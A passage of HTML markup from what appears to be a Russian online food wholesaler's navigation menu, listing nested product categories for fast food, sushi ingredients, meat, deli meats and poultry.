																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title  d-flex">
                                                                                                    <div class="menu-icon icon-Tovary-dlya-fastfuda"></div>
                                                                                                <a href="/store/ingredienty_dlya_fastfuda/">Товары для фастфуда</a>
                                            </li>
																																															<li>
													<a class="dark-color parent" href="/store/ingredienty_dlya_fastfuda/burgery/" title="Бургеры">
														<span>Бургеры</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/ingredienty_dlya_fastfuda/burgery/">Бургеры</a></li>
																															<li>
																	<a class="dark-color" href="/store/ingredienty_dlya_fastfuda/burgery/bulochki/" title="Булочки">
																		<span>Булочки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ingredienty_dlya_fastfuda/burgery/kotlety/" title="Котлеты">
																		<span>Котлеты</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ingredienty_dlya_fastfuda/burgery/sousy/" title="Соусы">
																		<span>Соусы</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ingredienty_dlya_fastfuda/burgery/upakovka-dlya-burgerov/" title="Упаковка">
																		<span>Упаковка</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/ingredienty_dlya_fastfuda/khot_dogi/" title="Хот-доги">
														<span>Хот-доги</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/ingredienty_dlya_fastfuda/khot_dogi/">Хот-доги</a></li>
																															<li>
																	<a class="dark-color" href="/store/ingredienty_dlya_fastfuda/khot_dogi/bulohki/" title="Булочки для хот-догов">
																		<span>Булочки для хот-догов</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ingredienty_dlya_fastfuda/khot_dogi/sosisci/" title="Сосиски для хот-догов">
																		<span>Сосиски для хот-догов</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/ingredienty_dlya_fastfuda/sousy_mayonezy_ketchupy/" title="Соусы, майонезы, кетчупы">
														<span>Соусы, майонезы, кетчупы</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/ingredienty_dlya_fastfuda/sousy_mayonezy_ketchupy/">Соусы, майонезы, кетчупы</a></li>
																															<li>
																	<a class="dark-color" href="/store/ingredienty_dlya_fastfuda/sousy_mayonezy_ketchupy/v_butylkakh/" title="Соусы в бутылках">
																		<span>Соусы в бутылках</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ingredienty_dlya_fastfuda/sousy_mayonezy_ketchupy/v_paketakh/" title="Соусы в пакетах">
																		<span>Соусы в пакетах</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ingredienty_dlya_fastfuda/sousy_mayonezy_ketchupy/dozatory_dlya_sousov/" title="Дозаторы для соусов">
																		<span>Дозаторы для соусов</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/ingredienty_dlya_fastfuda/dobavki/" title="Добавки">
														<span>Добавки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/ingredienty_dlya_fastfuda/upakovka/" title="Упаковка для фастфуда">
														<span>Упаковка для фастфуда</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/ingredienty_dlya_fastfuda/upakovka/">Упаковка для фастфуда</a></li>
																															<li>
																	<a class="dark-color" href="/store/ingredienty_dlya_fastfuda/upakovka/dlya-fri/" title="Упаковка для картофеля фри">
																		<span>Упаковка для картофеля фри</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ingredienty_dlya_fastfuda/upakovka/dlya-shaurmy/" title="Упаковка для шаурмы и роллов">
																		<span>Упаковка для шаурмы и роллов</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ingredienty_dlya_fastfuda/upakovka/dlya-gamburgerov/" title="Упаковка для гамбургеров">
																		<span>Упаковка для гамбургеров</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ingredienty_dlya_fastfuda/upakovka/ugolki/" title="Уголки">
																		<span>Уголки</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/ingredienty_dlya_fastfuda/bulochki_dlya_sendvichey/" title="Булочки для сэндвичей">
														<span>Булочки для сэндвичей</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/ingredienty_dlya_fastfuda/tortili_/" title="Тортильи для фаст-фуда">
														<span>Тортильи для фаст-фуда</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/ingredienty_dlya_fastfuda/tortili_/">Тортильи для фаст-фуда</a></li>
																															<li>
																	<a class="dark-color" href="/store/ingredienty_dlya_fastfuda/tortili_/25_sm/" title="10дюймов / 25см">
																		<span>10дюймов / 25см</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ingredienty_dlya_fastfuda/tortili_/30_sm/" title="12дюймов / 30см">
																		<span>12дюймов / 30см</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/ingredienty_dlya_fastfuda/kartofel_fri/" title="Картофель фри">
														<span>Картофель фри</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/ingredienty_dlya_fastfuda/pitstsa/" title="Пицца">
														<span>Пицца</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/ingredienty_dlya_fastfuda/portsionnye_pozitsii/" title="Порционные позиции для фаст-фуда">
														<span>Порционные позиции для фаст-фуда</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class=" d-flex dark-color parent" href="/store/ingridienti-dlya-sushi/" title="Ингредиенты для суши и роллов">
                                                                                    <div class="menu-icon icon-Ingredienty-dlya-sushi-i-rollov"></div>
                                                                                <span>Ингредиенты для суши и роллов</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title  d-flex">
                                                                                                    <div class="menu-icon icon-Ingredienty-dlya-sushi-i-rollov"></div>
                                                                                                <a href="/store/ingridienti-dlya-sushi/">Ингредиенты для суши и роллов</a>
                                            </li>
																																															<li>
													<a class="dark-color" href="/store/ingridienti-dlya-sushi/ikra_tobiko/" title="Икра Тобико">
														<span>Икра Тобико</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/ingridienti-dlya-sushi/lapsha_dlya_sushi_i_rollov/" title="Японская лапша">
														<span>Японская лапша</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/ingridienti-dlya-sushi/lapsha_dlya_sushi_i_rollov/">Японская лапша</a></li>
																															<li>
																	<a class="dark-color" href="/store/ingridienti-dlya-sushi/lapsha_dlya_sushi_i_rollov/vermishel_dlya_sushi/" title="Вермишель для суши">
																		<span>Вермишель для суши</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/ingridienti-dlya-sushi/sousy_dlya_sushi_i_rollov/" title="Соусы для суши и роллов">
														<span>Соусы для суши и роллов</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/ingridienti-dlya-sushi/sousy_dlya_sushi_i_rollov/">Соусы для суши и роллов</a></li>
																															<li>
																	<a class="dark-color" href="/store/ingridienti-dlya-sushi/sousy_dlya_sushi_i_rollov/pasta_dlya_sushi_i_rollov/" title="Паста для суши и роллов">
																		<span>Паста для суши и роллов</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ingridienti-dlya-sushi/sousy_dlya_sushi_i_rollov/uksus_risovyy/" title="Уксус рисовый">
																		<span>Уксус рисовый</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/ingridienti-dlya-sushi/vasabi_dlya_sushi_i_rollov/" title="Васаби для суши и роллов">
														<span>Васаби для суши и роллов</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/ingridienti-dlya-sushi/imbir_dlya_sushi_i_rollov/" title="Имбирь для суши и роллов">
														<span>Имбирь для суши и роллов</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/ingridienti-dlya-sushi/griby_i_sparzha_dlya_sushi/" title="Грибы и спаржа для суши">
														<span>Грибы и спаржа для суши</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/ingridienti-dlya-sushi/moreprodukty_dlya_sushi_i_rollov/" title="Морепродукты для суши и роллов">
														<span>Морепродукты для суши и роллов</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/ingridienti-dlya-sushi/moreprodukty_dlya_sushi_i_rollov/">Морепродукты для суши и роллов</a></li>
																															<li>
																	<a class="dark-color" href="/store/ingridienti-dlya-sushi/moreprodukty_dlya_sushi_i_rollov/tunets_dlya_sushi_i_rollov/" title="Тунец для суши и роллов">
																		<span>Тунец для суши и роллов</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ingridienti-dlya-sushi/moreprodukty_dlya_sushi_i_rollov/ugor_klariy/" title="Угорь, кларий">
																		<span>Угорь, кларий</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/ingridienti-dlya-sushi/ris_dlya_sushi_i_rollov/" title="Рис для суши и роллов">
														<span>Рис для суши и роллов</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/ingridienti-dlya-sushi/ris_dlya_sushi_i_rollov/">Рис для суши и роллов</a></li>
																															<li>
																	<a class="dark-color" href="/store/ingridienti-dlya-sushi/ris_dlya_sushi_i_rollov/risovaya_bumaga_i_testo/" title="Рисовая бумага и тесто">
																		<span>Рисовая бумага и тесто</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/ingridienti-dlya-sushi/vodorosli/" title="Водоросли">
														<span>Водоросли</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/ingridienti-dlya-sushi/vodorosli/">Водоросли</a></li>
																															<li>
																	<a class="dark-color" href="/store/ingridienti-dlya-sushi/vodorosli/salat_chuka_khiyashmi_vakame/" title="Салат Чука (Хияшми Вакаме)">
																		<span>Салат Чука (Хияшми Вакаме)</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/ingridienti-dlya-sushi/nozhi_dlya_sashimi/" title="Ножи для сашими">
														<span>Ножи для сашими</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class=" d-flex dark-color parent" href="/store/ohlazhdennie-myaso-ptitsa-riba/" title="Мясо">
                                                                                    <div class="menu-icon icon-Myaso"></div>
                                                                                <span>Мясо</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title  d-flex">
                                                                                                    <div class="menu-icon icon-Myaso"></div>
                                                                                                <a href="/store/ohlazhdennie-myaso-ptitsa-riba/">Мясо</a>
                                            </li>
																																															<li>
													<a class="dark-color parent" href="/store/ohlazhdennie-myaso-ptitsa-riba/baranina/" title="Баранина">
														<span>Баранина</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/ohlazhdennie-myaso-ptitsa-riba/baranina/">Баранина</a></li>
																															<li>
																	<a class="dark-color" href="/store/ohlazhdennie-myaso-ptitsa-riba/baranina/zamorozhennaya/" title="Баранина замороженная">
																		<span>Баранина замороженная</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ohlazhdennie-myaso-ptitsa-riba/baranina/baranya_koreyka/" title="Баранья корейка">
																		<span>Баранья корейка</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ohlazhdennie-myaso-ptitsa-riba/baranina/baranya-lopatka/" title="Баранья лопатка">
																		<span>Баранья лопатка</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ohlazhdennie-myaso-ptitsa-riba/baranina/baranina_na_kosti/" title="Баранина на кости">
																		<span>Баранина на кости</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/ohlazhdennie-myaso-ptitsa-riba/govyadina/" title="Говядина">
														<span>Говядина</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/ohlazhdennie-myaso-ptitsa-riba/govyadina/">Говядина</a></li>
																															<li>
																	<a class="dark-color" href="/store/ohlazhdennie-myaso-ptitsa-riba/govyadina/govyadina_mramornaya_/" title="Говядина Мраморная ">
																		<span>Говядина Мраморная </span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ohlazhdennie-myaso-ptitsa-riba/govyadina/okovalok/" title="Оковалок говяжий">
																		<span>Оковалок говяжий</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ohlazhdennie-myaso-ptitsa-riba/govyadina/yazyk/" title="Язык говяжий">
																		<span>Язык говяжий</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ohlazhdennie-myaso-ptitsa-riba/govyadina/serdtse/" title="Сердце говяжье">
																		<span>Сердце говяжье</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ohlazhdennie-myaso-ptitsa-riba/govyadina/lopatka/" title="Говяжья лопатка">
																		<span>Говяжья лопатка</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ohlazhdennie-myaso-ptitsa-riba/govyadina/pechen/" title="Печень">
																		<span>Печень</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ohlazhdennie-myaso-ptitsa-riba/govyadina/govyazhiy-nabor/" title="Говяжий набор">
																		<span>Говяжий набор</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ohlazhdennie-myaso-ptitsa-riba/govyadina/govyazhya-vyrezka/" title="Говяжья вырезка">
																		<span>Говяжья вырезка</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ohlazhdennie-myaso-ptitsa-riba/govyadina/govyazhi_steyki/" title="Говяжьи стейки">
																		<span>Говяжьи стейки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ohlazhdennie-myaso-ptitsa-riba/govyadina/govyadina-zamorozhennaya/" title="Говядина замороженная">
																		<span>Говядина замороженная</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/ohlazhdennie-myaso-ptitsa-riba/krolik/" title="Мясо кролика">
														<span>Мясо кролика</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/ohlazhdennie-myaso-ptitsa-riba/svinina/" title="Свинина">
														<span>Свинина</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/ohlazhdennie-myaso-ptitsa-riba/svinina/">Свинина</a></li>
																															<li>
																	<a class="dark-color" href="/store/ohlazhdennie-myaso-ptitsa-riba/svinina/vyrezka/" title="Свиная вырезка">
																		<span>Свиная вырезка</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ohlazhdennie-myaso-ptitsa-riba/svinina/grudinka/" title="Грудинка свиная">
																		<span>Грудинка свиная</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ohlazhdennie-myaso-ptitsa-riba/svinina/svinaya_lopatka/" title="Лопатка свиная">
																		<span>Лопатка свиная</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ohlazhdennie-myaso-ptitsa-riba/svinina/sheyka/" title="Шейка свиная">
																		<span>Шейка свиная</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ohlazhdennie-myaso-ptitsa-riba/svinina/okorok/" title="Окорок">
																		<span>Окорок</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ohlazhdennie-myaso-ptitsa-riba/svinina/karbonad/" title="Карбонад">
																		<span>Карбонад</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ohlazhdennie-myaso-ptitsa-riba/svinina/koreyka/" title="Корейка">
																		<span>Корейка</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ohlazhdennie-myaso-ptitsa-riba/svinina/svinina_na_kosti/" title="Свинина на кости">
																		<span>Свинина на кости</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ohlazhdennie-myaso-ptitsa-riba/svinina/svinina-zamorozhennaya/" title="Свинина замороженная">
																		<span>Свинина замороженная</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/ohlazhdennie-myaso-ptitsa-riba/myaso-ohlazhdennoe/" title="Мясные полуфабрикаты">
														<span>Мясные полуфабрикаты</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/ohlazhdennie-myaso-ptitsa-riba/myaso-ohlazhdennoe/">Мясные полуфабрикаты</a></li>
																															<li>
																	<a class="dark-color" href="/store/ohlazhdennie-myaso-ptitsa-riba/myaso-ohlazhdennoe/naggetsy/" title="Наггетсы">
																		<span>Наггетсы</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ohlazhdennie-myaso-ptitsa-riba/myaso-ohlazhdennoe/krylya_v_panirovke/" title="Крылья в панировке">
																		<span>Крылья в панировке</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/ohlazhdennie-myaso-ptitsa-riba/myaso_dlya_shaurmy/" title="Мясо для шаурмы">
														<span>Мясо для шаурмы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/ohlazhdennie-myaso-ptitsa-riba/dlya_zapekaniya/" title="Для запекания">
														<span>Для запекания</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class=" d-flex dark-color parent" href="/store/myasnie/" title="Мясная гастрономия">
                                                                                    <div class="menu-icon icon-Myaso1"></div>
                                                                                <span>Мясная гастрономия</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title  d-flex">
                                                                                                    <div class="menu-icon icon-Myaso1"></div>
                                                                                                <a href="/store/myasnie/">Мясная гастрономия</a>
                                            </li>
																																															<li>
													<a class="dark-color parent" href="/store/myasnie/vetchina/" title="Ветчина">
														<span>Ветчина</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/myasnie/vetchina/">Ветчина</a></li>
																															<li>
																	<a class="dark-color" href="/store/myasnie/vetchina/imperiya-vkusa/" title="Империя вкуса">
																		<span>Империя вкуса</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/myasnie/vetchina/iz_indeyki/" title="Из индейки">
																		<span>Из индейки</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/myasnie/kolbasa/" title="Колбаса">
														<span>Колбаса</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/myasnie/kolbasa/">Колбаса</a></li>
																															<li>
																	<a class="dark-color" href="/store/myasnie/kolbasa/ostankino/" title="Останкино">
																		<span>Останкино</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/myasnie/kolbasa/dymov/" title="Дымов">
																		<span>Дымов</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/myasnie/kolbasa/cherkizovo/" title="Черкизово">
																		<span>Черкизово</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/myasnie/kolbasa/klinskiy/" title="Клинский">
																		<span>Клинский</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/myasnie/kolbasa/doktorskaya/" title="Докторская">
																		<span>Докторская</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/myasnie/kolbasa/kolbasnaya_narezka/" title="Колбасная нарезка">
																		<span>Колбасная нарезка</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/myasnie/sosiski/" title="Сосиски">
														<span>Сосиски</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/myasnie/sosiski/">Сосиски</a></li>
																															<li>
																	<a class="dark-color" href="/store/myasnie/sosiski/s-ostankino/" title="Останкино">
																		<span>Останкино</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/myasnie/sosiski/s-cherkizovo/" title="Черкизово">
																		<span>Черкизово</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/myasnie/sosiski/protvino/" title="Протвино">
																		<span>Протвино</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/myasnie/sosiski/remit/" title="Ремит">
																		<span>Ремит</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/myasnie/sosiski/sosiski_petrodvorskie/" title="Петродворские">
																		<span>Петродворские</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/myasnie/sosiski/sosiski_kurinye/" title="Куриные">
																		<span>Куриные</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/myasnie/sosiski/s_syrom/" title="С сыром">
																		<span>С сыром</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/myasnie/sosiski/iz_govyadiny/" title="Из говядины">
																		<span>Из говядины</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/myasnie/gastronomiya/" title="Гастрономия">
														<span>Гастрономия</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/myasnie/gastronomiya/">Гастрономия</a></li>
																															<li>
																	<a class="dark-color" href="/store/myasnie/gastronomiya/bekon/" title="Бекон">
																		<span>Бекон</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/myasnie/dimov/" title="Дымов">
														<span>Дымов</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class=" d-flex dark-color parent" href="/store/ptitsa-ohlazhdennaya-i-svezhemorozhennaya/" title="Птица охлажденная и свежемороженая">
                                                                                    <div class="menu-icon icon-Ptica-ohlazhdennaya"></div>
                                                                                <span>Птица охлажденная и свежемороженая</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title  d-flex">
                                                                                                    <div class="menu-icon icon-Ptica-ohlazhdennaya"></div>
                                                                                                <a href="/store/ptitsa-ohlazhdennaya-i-svezhemorozhennaya/">Птица охлажденная и свежемороженая</a>
                                            </li>
																																															<li>
													<a class="dark-color" href="/store/ptitsa-ohlazhdennaya-i-svezhemorozhennaya/gus/" title="Гусь">
														<span>Гусь</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/ptitsa-ohlazhdennaya-i-svezhemorozhennaya/indeyka/" title="Индейка">
														<span>Индейка</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/ptitsa-ohlazhdennaya-i-svezhemorozhennaya/kuritsa/" title="Курица">
														<span>Курица</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/ptitsa-ohlazhdennaya-i-svezhemorozhennaya/kuritsa/">Курица</a></li>
																															<li>
																	<a class="dark-color" href="/store/ptitsa-ohlazhdennaya-i-svezhemorozhennaya/kuritsa/okorochka/" title="Окорочка">
																		<span>Окорочка</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ptitsa-ohlazhdennaya-i-svezhemorozhennaya/kuritsa/bedro/" title="Бедро">
																		<span>Бедро</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ptitsa-ohlazhdennaya-i-svezhemorozhennaya/kuritsa/krylya/" title="Крылья">
																		<span>Крылья</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ptitsa-ohlazhdennaya-i-svezhemorozhennaya/kuritsa/golen/" title="Голень">
																		<span>Голень</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ptitsa-ohlazhdennaya-i-svezhemorozhennaya/kuritsa/grudka/" title="Грудка">
																		<span>Грудка</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ptitsa-ohlazhdennaya-i-svezhemorozhennaya/kuritsa/farsh/" title="Фарш">
																		<span>Фарш</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ptitsa-ohlazhdennaya-i-svezhemorozhennaya/kuritsa/pechen-kuritsa/" title="Печень">
																		<span>Печень</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ptitsa-ohlazhdennaya-i-svezhemorozhennaya/kuritsa/kuritsa-zamorozhennaya/" title="Курица замороженная">
																		<span>Курица замороженная</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/ptitsa-ohlazhdennaya-i-svezhemorozhennaya/utka/" title="Утка">
														<span>Утка</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/ptitsa-ohlazhdennaya-i-svezhemorozhennaya/utka/">Утка</a></li>
																															<li>
																	<a class="dark-color" href="/store/ptitsa-ohlazhdennaya-i-svezhemorozhennaya/utka/utka-zamorozhennaya/" title="Утка замороженная">
																		<span>Утка замороженная</span>
																	</a>
																</li>
																													</ul>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class=" d-flex dark-color parent" href="/store/khalyal/" title="Халяль">
                                                                                    <div class="menu-icon icon-Halyal"></div>
                                                                                <span>Халяль</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
